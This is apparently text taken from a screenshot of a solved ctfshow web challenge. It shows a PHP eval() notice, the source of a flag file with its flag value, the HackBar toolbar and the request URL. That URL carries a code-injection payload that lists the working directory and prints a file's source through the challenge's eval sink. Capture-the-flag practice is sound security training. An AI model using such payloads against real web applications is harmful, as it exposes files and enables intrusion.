 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{96dcde37-4973-4e86-ae8c-002dbeef275f}"; 1
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://e51897de-8063-4c01-82ca-85c1ff51fd85.challenge.ctf.show/?c=print_r(show_source(next(array_reverse(scandir(getcwd())))));